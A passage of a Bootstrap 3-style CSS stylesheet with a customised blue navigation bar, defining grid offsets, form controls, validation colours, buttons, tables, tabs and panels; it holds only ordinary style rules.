		margin-left: 65.625%
	}
	.col-lg-offset-20 {
		margin-left: 62.5%
	}
	.col-lg-offset-19 {
		margin-left: 59.375%
	}
	.col-lg-offset-18 {
		margin-left: 56.25%
	}
	.col-lg-offset-17 {
		margin-left: 53.125%
	}
	.col-lg-offset-16 {
		margin-left: 50%
	}
	.col-lg-offset-15 {
		margin-left: 46.875%
	}
	.col-lg-offset-14 {
		margin-left: 43.75%
	}
	.col-lg-offset-13 {
		margin-left: 40.625%
	}
	.col-lg-offset-12 {
		margin-left: 37.5%
	}
	.col-lg-offset-11 {
		margin-left: 34.375%
	}
	.col-lg-offset-10 {
		margin-left: 31.25%
	}
	.col-lg-offset-9 {
		margin-left: 28.125%
	}
	.col-lg-offset-8 {
		margin-left: 25%
	}
	.col-lg-offset-7 {
		margin-left: 21.875%
	}
	.col-lg-offset-6 {
		margin-left: 18.75%
	}
	.col-lg-offset-5 {
		margin-left: 15.625%
	}
	.col-lg-offset-4 {
		margin-left: 12.5%
	}
	.col-lg-offset-3 {
		margin-left: 9.375%
	}
	.col-lg-offset-2 {
		margin-left: 6.25%
	}
	.col-lg-offset-1 {
		margin-left: 3.125%
	}
	.col-lg-offset-0 {
		margin-left: 0
	}
}
fieldset {
	padding:0;
	margin:0;
	border:0;
	min-width:0
}
legend {
	display:block;
	width:100%;
	padding:0;
	margin-bottom:20px;
	font-size:21px;
	line-height:inherit;
	color:#333;
	border:0;
	border-bottom:1px solid #e5e5e5
}
label {
	display:inline-block;
	max-width:100%;
	margin-bottom:5px;
	font-weight:bold
}
input[type="search"] {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
input[type="radio"],
input[type="checkbox"] {
	margin:4px 0 0;
	margin-top:1px \9;
	line-height:normal
}
input[type="file"] {
	display:block
}
input[type="range"] {
	display:block;
	width:100%
}
select[multiple],
select[size] {
	height:auto
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
	outline:thin dotted;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
output {
	display:block;
	padding-top:7px;
	font-size:14px;
	line-height:1.42857143;
	color:#555
}
.form-control {
	display:block;
	width:100%;
	height:34px;
	padding:6px 12px;
	font-size:14px;
	line-height:1.42857143;
	color:#555;
	background-color:#fff;
	background-image:none;
	border:1px solid #ccc;
	border-radius:4px;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075);
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075);
	-webkit-transition:border-color ease-in-out .15s,
	box-shadow ease-in-out .15s;
	-o-transition:border-color ease-in-out .15s,
	box-shadow ease-in-out .15s;
	transition:border-color ease-in-out .15s,
	box-shadow ease-in-out .15s
}
.form-control:focus {
	border-color:#66afe9;
	outline:0;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	.075),
	0 0 8px rgba(102,
	175,
	233,
	0.6);
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	.075),
	0 0 8px rgba(102,
	175,
	233,
	0.6)
}
.form-control::-moz-placeholder {
	color:#777;
	opacity:1
}
.form-control:-ms-input-placeholder {
	color:#777
}
.form-control::-webkit-input-placeholder {
	color:#777
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
	cursor:not-allowed;
	background-color:#eee;
	opacity:1
}
textarea.form-control {
	height:auto
}
input[type="search"] {
	-webkit-appearance:none
}
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
	line-height:34px;
	line-height:1.42857143 \0
}
input[type="date"].input-sm,
input[type="time"].input-sm,
input[type="datetime-local"].input-sm,
input[type="month"].input-sm {
	line-height:30px
}
input[type="date"].input-lg,
input[type="time"].input-lg,
input[type="datetime-local"].input-lg,
input[type="month"].input-lg {
	line-height:46px
}
.form-group {
	margin-bottom:15px
}
.radio,
.checkbox {
	position:relative;
	display:block;
	min-height:20px;
	margin-top:10px;
	margin-bottom:10px
}
.radio label,
.checkbox label {
	padding-left:20px;
	margin-bottom:0;
	font-weight:normal;
	cursor:pointer
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
	position:absolute;
	margin-left:-20px;
	margin-top:4px \9
}
.radio+.radio,
.checkbox+.checkbox {
	margin-top:-5px
}
.radio-inline,
.checkbox-inline {
	display:inline-block;
	padding-left:20px;
	margin-bottom:0;
	vertical-align:middle;
	font-weight:normal;
	cursor:pointer
}
.radio-inline+.radio-inline,
.checkbox-inline+.checkbox-inline {
	margin-top:0;
	margin-left:10px
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
	cursor:not-allowed
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
	cursor:not-allowed
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
	cursor:not-allowed
}
.form-control-static {
	padding-top:7px;
	padding-bottom:7px;
	margin-bottom:0
}
.form-control-static.input-lg,
.form-control-static.input-sm {
	padding-left:0;
	padding-right:0
}
.input-sm,
.form-horizontal .form-group-sm .form-control {
	height:30px;
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
select.input-sm {
	height:30px;
	line-height:30px
}
textarea.input-sm,
select[multiple].input-sm {
	height:auto
}
.input-lg,
.form-horizontal .form-group-lg .form-control {
	height:46px;
	padding:10px 16px;
	font-size:18px;
	line-height:1.33;
	border-radius:6px
}
select.input-lg {
	height:46px;
	line-height:46px
}
textarea.input-lg,
select[multiple].input-lg {
	height:auto
}
.has-feedback {
	position:relative
}
.has-feedback .form-control {
	padding-right:42.5px
}
.form-control-feedback {
	position:absolute;
	top:25px;
	right:0;
	z-index:2;
	display:block;
	width:34px;
	height:34px;
	line-height:34px;
	text-align:center
}
.input-lg+.form-control-feedback {
	width:46px;
	height:46px;
	line-height:46px
}
.input-sm+.form-control-feedback {
	width:30px;
	height:30px;
	line-height:30px
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
	color:#3c763d
}
.has-success .form-control {
	border-color:#3c763d;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075);
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075)
}
.has-success .form-control:focus {
	border-color:#2b542c;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075),
	0 0 6px #67b168;
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075),
	0 0 6px #67b168
}
.has-success .input-group-addon {
	color:#3c763d;
	border-color:#3c763d;
	background-color:#dff0d8
}
.has-success .form-control-feedback {
	color:#3c763d
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
	color:#8a6d3b
}
.has-warning .form-control {
	border-color:#8a6d3b;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075);
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075)
}
.has-warning .form-control:focus {
	border-color:#66512c;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075),
	0 0 6px #c0a16b;
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075),
	0 0 6px #c0a16b
}
.has-warning .input-group-addon {
	color:#8a6d3b;
	border-color:#8a6d3b;
	background-color:#fcf8e3
}
.has-warning .form-control-feedback {
	color:#8a6d3b
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
	color:#a94442
}
.has-error .form-control {
	border-color:#a94442;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075);
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075)
}
.has-error .form-control:focus {
	border-color:#843534;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075),
	0 0 6px #ce8483;
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075),
	0 0 6px #ce8483
}
.has-error .input-group-addon {
	color:#a94442;
	border-color:#a94442;
	background-color:#f2dede
}
.has-error .form-control-feedback {
	color:#a94442
}
.has-feedback label.sr-only~.form-control-feedback {
	top:0
}
.help-block {
	display:block;
	margin-top:5px;
	margin-bottom:10px;
	color:#737373
}
@media (min-width: 768px) {
	.form-inline .form-group {
		display:inline-block;
		margin-bottom:0;
		vertical-align:middle
	}
	.form-inline .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}
	.form-inline .input-group {
		display: inline-table;
		vertical-align: middle
	}
	.form-inline .input-group .input-group-addon,
	.form-inline .input-group .input-group-btn,
	.form-inline .input-group .form-control {
		width: auto
	}
	.form-inline .input-group>.form-control {
		width: 100%
	}
	.form-inline .control-label {
		margin-bottom: 0;
		vertical-align: middle
	}
	.form-inline .radio,
	.form-inline .checkbox {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle
	}
	.form-inline .radio label,
	.form-inline .checkbox label {
		padding-left: 0
	}
	.form-inline .radio input[type="radio"],
	.form-inline .checkbox input[type="checkbox"] {
		position: relative;
		margin-left: 0
	}
	.form-inline .has-feedback .form-control-feedback {
		top: 0
	}
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
	margin-top:0;
	margin-bottom:0;
	padding-top:7px
}
.form-horizontal .radio,
.form-horizontal .checkbox {
	min-height:27px
}
.form-horizontal .form-group {
	margin-left:-6px;
	margin-right:-6px
}
@media (min-width: 768px) {
	.form-horizontal .control-label {
		text-align:right;
		margin-bottom:0;
		padding-top:7px
	}
}
.form-horizontal .has-feedback .form-control-feedback {
	top:0;
	right:6px
}
@media (min-width: 768px) {
	.form-horizontal .form-group-lg .control-label {
		padding-top:14.3px
	}
}
@media (min-width: 768px) {
	.form-horizontal .form-group-sm .control-label {
		padding-top:6px
	}
}
.btn {
	display:inline-block;
	margin-bottom:0;
	font-weight:normal;
	text-align:center;
	vertical-align:middle;
	cursor:pointer;
	background-image:none;
	border:1px solid transparent;
	white-space:nowrap;
	padding:6px 12px;
	font-size:14px;
	line-height:1.42857143;
	border-radius:4px;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.btn:focus,
.btn:active:focus,
.btn.active:focus {
	outline:thin dotted;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
.btn:hover,
.btn:focus {
	color:#333;
	text-decoration:none
}
.btn:active,
.btn.active {
	outline:0;
	background-image:none;
	-webkit-box-shadow:inset 0 3px 5px rgba(0,
	0,
	0,
	0.125);
	box-shadow:inset 0 3px 5px rgba(0,
	0,
	0,
	0.125)
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
	cursor:not-allowed;
	pointer-events:none;
	opacity:.65;
	filter:alpha(opacity=65);
	-webkit-box-shadow:none;
	box-shadow:none
}
.btn-default {
	color:#333;
	background-color:#fff;
	border-color:#ccc
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open>.dropdown-toggle.btn-default {
	color:#333;
	background-color:#e6e6e6;
	border-color:#adadad
}
.btn-default:active,
.btn-default.active,
.open>.dropdown-toggle.btn-default {
	background-image:none
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
	background-color:#fff;
	border-color:#ccc
}
.btn-default .badge {
	color:#fff;
	background-color:#333
}
.btn-primary {
	color:#fff;
	background-color:#428bca;
	border-color:#357ebd
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open>.dropdown-toggle.btn-primary {
	color:#fff;
	background-color:#3071a9;
	border-color:#285e8e
}
.btn-primary:active,
.btn-primary.active,
.open>.dropdown-toggle.btn-primary {
	background-image:none
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
	background-color:#428bca;
	border-color:#357ebd
}
.btn-primary .badge {
	color:#428bca;
	background-color:#fff
}
.btn-success {
	color:#fff;
	background-color:#5cb85c;
	border-color:#4cae4c
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open>.dropdown-toggle.btn-success {
	color:#fff;
	background-color:#449d44;
	border-color:#398439
}
.btn-success:active,
.btn-success.active,
.open>.dropdown-toggle.btn-success {
	background-image:none
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
	background-color:#5cb85c;
	border-color:#4cae4c
}
.btn-success .badge {
	color:#5cb85c;
	background-color:#fff
}
.btn-info {
	color:#fff;
	background-color:#5bc0de;
	border-color:#46b8da
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open>.dropdown-toggle.btn-info {
	color:#fff;
	background-color:#31b0d5;
	border-color:#269abc
}
.btn-info:active,
.btn-info.active,
.open>.dropdown-toggle.btn-info {
	background-image:none
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
	background-color:#5bc0de;
	border-color:#46b8da
}
.btn-info .badge {
	color:#5bc0de;
	background-color:#fff
}
.btn-warning {
	color:#fff;
	background-color:#f0ad4e;
	border-color:#eea236
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open>.dropdown-toggle.btn-warning {
	color:#fff;
	background-color:#ec971f;
	border-color:#d58512
}
.btn-warning:active,
.btn-warning.active,
.open>.dropdown-toggle.btn-warning {
	background-image:none
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
	background-color:#f0ad4e;
	border-color:#eea236
}
.btn-warning .badge {
	color:#f0ad4e;
	background-color:#fff
}
.btn-danger {
	color:#fff;
	background-color:#d9534f;
	border-color:#d43f3a
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open>.dropdown-toggle.btn-danger {
	color:#fff;
	background-color:#c9302c;
	border-color:#ac2925
}
.btn-danger:active,
.btn-danger.active,
.open>.dropdown-toggle.btn-danger {
	background-image:none
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
	background-color:#d9534f;
	border-color:#d43f3a
}
.btn-danger .badge {
	color:#d9534f;
	background-color:#fff
}
.btn-link {
	color:#222;
	font-weight:normal;
	cursor:pointer;
	border-radius:0
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
	background-color:transparent;
	-webkit-box-shadow:none;
	box-shadow:none
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
	border-color:transparent
}
.btn-link:hover,
.btn-link:focus {
	color:#000;
	text-decoration:underline;
	background-color:transparent
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
	color:#777;
	text-decoration:none
}
.btn-lg {
	padding:10px 16px;
	font-size:18px;
	line-height:1.33;
	border-radius:6px
}
.btn-sm {
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
.btn-xs {
	padding:1px 5px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
.btn-block {
	display:block;
	width:100%
}
.btn-block+.btn-block {
	margin-top:5px
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
	width:100%
}
table {
	background-color:transparent
}
th {
	text-align:left
}
.table {
	width:100%;
	max-width:100%;
	margin-bottom:20px
}
.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td {
	padding:8px;
	line-height:1.42857143;
	vertical-align:top;
	border-top:1px solid #ddd
}
.table>thead>tr>th {
	vertical-align:bottom;
	border-bottom:2px solid #ddd
}
.table>caption+thead>tr:first-child>th,
.table>colgroup+thead>tr:first-child>th,
.table>thead:first-child>tr:first-child>th,
.table>caption+thead>tr:first-child>td,
.table>colgroup+thead>tr:first-child>td,
.table>thead:first-child>tr:first-child>td {
	border-top:0
}
.table>tbody+tbody {
	border-top:2px solid #ddd
}
.table .table {
	background-color:#fff
}
.table-condensed>thead>tr>th,
.table-condensed>tbody>tr>th,
.table-condensed>tfoot>tr>th,
.table-condensed>thead>tr>td,
.table-condensed>tbody>tr>td,
.table-condensed>tfoot>tr>td {
	padding:5px
}
.table-bordered {
	border:1px solid #ddd
}
.table-bordered>thead>tr>th,
.table-bordered>tbody>tr>th,
.table-bordered>tfoot>tr>th,
.table-bordered>thead>tr>td,
.table-bordered>tbody>tr>td,
.table-bordered>tfoot>tr>td {
	border:1px solid #ddd
}
.table-bordered>thead>tr>th,
.table-bordered>thead>tr>td {
	border-bottom-width:2px
}
.table-striped>tbody>tr:nth-child(odd)>td,
.table-striped>tbody>tr:nth-child(odd)>th {
	background-color:#f9f9f9
}
.table-hover>tbody>tr:hover>td,
.table-hover>tbody>tr:hover>th {
	background-color:#f5f5f5
}
table col[class*="col-"] {
	position:static;
	float:none;
	display:table-column
}
table td[class*="col-"],
table th[class*="col-"] {
	position:static;
	float:none;
	display:table-cell
}
.table>thead>tr>td.active,
.table>tbody>tr>td.active,
.table>tfoot>tr>td.active,
.table>thead>tr>th.active,
.table>tbody>tr>th.active,
.table>tfoot>tr>th.active,
.table>thead>tr.active>td,
.table>tbody>tr.active>td,
.table>tfoot>tr.active>td,
.table>thead>tr.active>th,
.table>tbody>tr.active>th,
.table>tfoot>tr.active>th {
	background-color:#f5f5f5
}
.table-hover>tbody>tr>td.active:hover,
.table-hover>tbody>tr>th.active:hover,
.table-hover>tbody>tr.active:hover>td,
.table-hover>tbody>tr:hover>.active,
.table-hover>tbody>tr.active:hover>th {
	background-color:#e8e8e8
}
.table>thead>tr>td.success,
.table>tbody>tr>td.success,
.table>tfoot>tr>td.success,
.table>thead>tr>th.success,
.table>tbody>tr>th.success,
.table>tfoot>tr>th.success,
.table>thead>tr.success>td,
.table>tbody>tr.success>td,
.table>tfoot>tr.success>td,
.table>thead>tr.success>th,
.table>tbody>tr.success>th,
.table>tfoot>tr.success>th {
	background-color:#dff0d8
}
.table-hover>tbody>tr>td.success:hover,
.table-hover>tbody>tr>th.success:hover,
.table-hover>tbody>tr.success:hover>td,
.table-hover>tbody>tr:hover>.success,
.table-hover>tbody>tr.success:hover>th {
	background-color:#d0e9c6
}
.table>thead>tr>td.info,
.table>tbody>tr>td.info,
.table>tfoot>tr>td.info,
.table>thead>tr>th.info,
.table>tbody>tr>th.info,
.table>tfoot>tr>th.info,
.table>thead>tr.info>td,
.table>tbody>tr.info>td,
.table>tfoot>tr.info>td,
.table>thead>tr.info>th,
.table>tbody>tr.info>th,
.table>tfoot>tr.info>th {
	background-color:#d9edf7
}
.table-hover>tbody>tr>td.info:hover,
.table-hover>tbody>tr>th.info:hover,
.table-hover>tbody>tr.info:hover>td,
.table-hover>tbody>tr:hover>.info,
.table-hover>tbody>tr.info:hover>th {
	background-color:#c4e3f3
}
.table>thead>tr>td.warning,
.table>tbody>tr>td.warning,
.table>tfoot>tr>td.warning,
.table>thead>tr>th.warning,
.table>tbody>tr>th.warning,
.table>tfoot>tr>th.warning,
.table>thead>tr.warning>td,
.table>tbody>tr.warning>td,
.table>tfoot>tr.warning>td,
.table>thead>tr.warning>th,
.table>tbody>tr.warning>th,
.table>tfoot>tr.warning>th {
	background-color:#fcf8e3
}
.table-hover>tbody>tr>td.warning:hover,
.table-hover>tbody>tr>th.warning:hover,
.table-hover>tbody>tr.warning:hover>td,
.table-hover>tbody>tr:hover>.warning,
.table-hover>tbody>tr.warning:hover>th {
	background-color:#faf2cc
}
.table>thead>tr>td.danger,
.table>tbody>tr>td.danger,
.table>tfoot>tr>td.danger,
.table>thead>tr>th.danger,
.table>tbody>tr>th.danger,
.table>tfoot>tr>th.danger,
.table>thead>tr.danger>td,
.table>tbody>tr.danger>td,
.table>tfoot>tr.danger>td,
.table>thead>tr.danger>th,
.table>tbody>tr.danger>th,
.table>tfoot>tr.danger>th {
	background-color:#f2dede
}
.table-hover>tbody>tr>td.danger:hover,
.table-hover>tbody>tr>th.danger:hover,
.table-hover>tbody>tr.danger:hover>td,
.table-hover>tbody>tr:hover>.danger,
.table-hover>tbody>tr.danger:hover>th {
	background-color:#ebcccc
}
@media screen and (max-width: 767px) {
	.table-responsive {
		width:100%;
		margin-bottom:15px;
		overflow-y:hidden;
		overflow-x:auto;
		-ms-overflow-style:-ms-autohiding-scrollbar;
		border:1px solid #ddd;
		-webkit-overflow-scrolling:touch
	}
	.table-responsive>.table {
		margin-bottom: 0
	}
	.table-responsive>.table>thead>tr>th,
	.table-responsive>.table>tbody>tr>th,
	.table-responsive>.table>tfoot>tr>th,
	.table-responsive>.table>thead>tr>td,
	.table-responsive>.table>tbody>tr>td,
	.table-responsive>.table>tfoot>tr>td {
		white-space: nowrap
	}
	.table-responsive>.table-bordered {
		border: 0
	}
	.table-responsive>.table-bordered>thead>tr>th:first-child,
	.table-responsive>.table-bordered>tbody>tr>th:first-child,
	.table-responsive>.table-bordered>tfoot>tr>th:first-child,
	.table-responsive>.table-bordered>thead>tr>td:first-child,
	.table-responsive>.table-bordered>tbody>tr>td:first-child,
	.table-responsive>.table-bordered>tfoot>tr>td:first-child {
		border-left: 0
	}
	.table-responsive>.table-bordered>thead>tr>th:last-child,
	.table-responsive>.table-bordered>tbody>tr>th:last-child,
	.table-responsive>.table-bordered>tfoot>tr>th:last-child,
	.table-responsive>.table-bordered>thead>tr>td:last-child,
	.table-responsive>.table-bordered>tbody>tr>td:last-child,
	.table-responsive>.table-bordered>tfoot>tr>td:last-child {
		border-right: 0
	}
	.table-responsive>.table-bordered>tbody>tr:last-child>th,
	.table-responsive>.table-bordered>tfoot>tr:last-child>th,
	.table-responsive>.table-bordered>tbody>tr:last-child>td,
	.table-responsive>.table-bordered>tfoot>tr:last-child>td {
		border-bottom: 0
	}
}
.nav {
	background:#0284b0;
	margin-bottom:0;
	padding-left:0;
	list-style:none
}
.nav ul {
	width:1172px;
	margin:0 auto
}
.nav>li {
	position:relative;
	display:inline-block
}
.nav>li>a {
	position:relative;
	display:block;
	padding:10px 15px;
	color:#fff;
	font-family:BNassim;
	font-size:14px;
}
.nav>li>a:hover,
.nav>li>a:focus {
	text-decoration:none;
	background-color:#eee;
	color:#333
}
.nav>li.disabled>a {
	color:#fff
}
.nav>li.disabled>a:hover,
.nav>li.disabled>a:focus {
	color:#777;
	text-decoration:none;
	background-color:transparent;
	cursor:not-allowed
}
.nav .open>a,
.nav .open>a:hover,
.nav .open>a:focus {
	background-color:#eee;
	border-color:#222
}
.nav .nav-divider {
	height:1px;
	margin:9px 0;
	overflow:hidden;
	background-color:#e5e5e5
}
.nav>li>a>img {
	max-width:none
}
.nav-tabs {
	border-bottom:1px solid #ddd
}
.nav-tabs>li {
	float:left;
	margin-bottom:-1px
}
.nav-tabs>li>a {
	margin-right:2px;
	line-height:1.42857143;
	border:1px solid transparent;
	border-radius:4px 4px 0 0
}
.nav-tabs>li>a:hover {
	border-color:#eee #eee #ddd
}
.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
	color:#555;
	background-color:#fff;
	border:1px solid #ddd;
	border-bottom-color:transparent;
	cursor:default
}
.nav-tabs.nav-justified {
	width:100%;
	border-bottom:0
}
.nav-tabs.nav-justified>li {
	float:none
}
.nav-tabs.nav-justified>li>a {
	text-align:center;
	margin-bottom:5px
}
.nav-tabs.nav-justified>.dropdown .dropdown-menu {
	top:auto;
	left:auto
}
@media (min-width: 768px) {
	.nav-tabs.nav-justified>li {
		display:table-cell;
		width:1%
	}
	.nav-tabs.nav-justified>li>a {
		margin-bottom: 0
	}
}
.nav-tabs.nav-justified>li>a {
	margin-right:0;
	border-radius:4px
}
.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:hover,
.nav-tabs.nav-justified>.active>a:focus {
	border:1px solid #ddd
}
@media (min-width: 768px) {
	.nav-tabs.nav-justified>li>a {
		border-bottom:1px solid #ddd;
		border-radius:4px 4px 0 0
	}
	.nav-tabs.nav-justified>.active>a,
	.nav-tabs.nav-justified>.active>a:hover,
	.nav-tabs.nav-justified>.active>a:focus {
		border-bottom-color: #fff
	}
}
.nav-pills>li {
	float:left
}
.nav-pills>li>a {
	border-radius:4px
}
.nav-pills>li+li {
	margin-left:2px
}
.nav-pills>li.active>a,
.nav-pills>li.active>a:hover,
.nav-pills>li.active>a:focus {
	color:#fff;
	background-color:#428bca
}
.nav-stacked>li {
	float:none
}
.nav-stacked>li+li {
	margin-top:2px;
	margin-left:0
}
.nav-justified {
	width:100%
}
.nav-justified>li {
	float:none
}
.nav-justified>li>a {
	text-align:center;
	margin-bottom:5px
}
.nav-justified>.dropdown .dropdown-menu {
	top:auto;
	left:auto
}
@media (min-width: 768px) {
	.nav-justified>li {
		display:table-cell;
		width:1%
	}
	.nav-justified>li>a {
		margin-bottom: 0
	}
}
.nav-tabs-justified {
	border-bottom:0
}
.nav-tabs-justified>li>a {
	margin-right:0;
	border-radius:4px
}
.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:hover,
.nav-tabs-justified>.active>a:focus {
	border:1px solid #ddd
}
@media (min-width: 768px) {
	.nav-tabs-justified>li>a {
		border-bottom:1px solid #ddd;
		border-radius:4px 4px 0 0
	}
	.nav-tabs-justified>.active>a,
	.nav-tabs-justified>.active>a:hover,
	.nav-tabs-justified>.active>a:focus {
		border-bottom-color: #fff
	}
}
.tab-content>.tab-pane {
	display:none
}
.tab-content>.active {
	display:block
}
.nav-tabs .dropdown-menu {
	margin-top:-1px;
	border-top-right-radius:0;
	border-top-left-radius:0
}
.panel {
	margin-bottom:20px;
	background-color:#fff;
	border:1px solid transparent;
	border-radius:4px;
	-webkit-box-shadow:0 1px 1px rgba(0,
	0,
	0,
	0.05);
	box-shadow:0 1px 1px rgba(0,
	0,
	0,
	0.05)
}
.panel-body {
	padding:15px
}
.panel-heading {
	padding:10px 15px;
	border-bottom:1px solid transparent;
	border-top-right-radius:3px;
	border-top-left-radius:3px
}
.panel-heading>.dropdown .dropdown-toggle {
	color:inherit
}
.panel-title {
	margin-top:0;
	margin-bottom:0;
	font-size:16px;
	color:inherit
}
.panel-title>a {
	color:inherit
}
.panel-footer {
	padding:10px 15px;
	background-color:#f5f5f5;
	border-top:1px solid #ddd;
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
.panel>.list-group {
	margin-bottom:0
}
.panel>.list-group .list-group-item {
	border-width:1px 0;
	border-radius:0
}
.panel>.list-group:first-child .list-group-item:first-child {
	border-top:0;
	border-top-right-radius:3px;
	border-top-left-radius:3px
}
.panel>.list-group:last-child .list-group-item:last-child {
	border-bottom:0;
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
.panel-heading+.list-group .list-group-item:first-child {
	border-top-width:0
}
.list-group+.panel-footer {
	border-top-width:0
}
.panel>.table,
.panel>.table-responsive>.table,
.panel>.panel-collapse>.table {
	margin-bottom:0
}
.panel>.table:first-child,
.panel>.table-responsive:first-child>.table:first-child {
